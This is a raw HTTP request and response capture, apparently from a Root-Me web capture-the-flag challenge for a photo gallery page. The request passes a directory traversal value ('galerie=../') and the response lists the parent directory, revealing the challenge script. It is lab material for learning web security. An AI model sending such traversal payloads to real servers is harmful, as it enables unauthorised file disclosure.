 GET /web-serveur/ch15/ch15.php?galerie=../ HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: uid=wKgbZFxyzbuMK3e+BNNcAg==
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 24 Feb 2019 17:01:47 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 910
<html>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.c
media='all' /><iframe id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe
<h1>Photo gallery v 0.01</h1><span id="mnenu"/>&nbsp;|&nbsp;<span><a
href="?galerie=emotes">emotes</a></span>&nbsp;|&nbsp;<span><a
href="?galerie=apps">apps</a></span>&nbsp;|&nbsp;<span><a
href="?galerie=devices">devices</a></span>&nbsp;|&nbsp;<span><a
href="?galerie=categories">categories</a></span>&nbsp;|&nbsp;<span><a
href="?galerie=actions">actions</a></span>&nbsp;|</span><span style='text-align: right;
float:right;'>Connected as : <b>guest</b></span><br/><hr/><table id="content"><tr><td><i
width="64px" height="64px" src="galerie/..//galerie" alt="galerie"></td></tr><tr><td><img
width="64px" height="64px" src="galerie/..//ch15.php"
alt="ch15.php"></td></tr><tr></tr></table></body></html>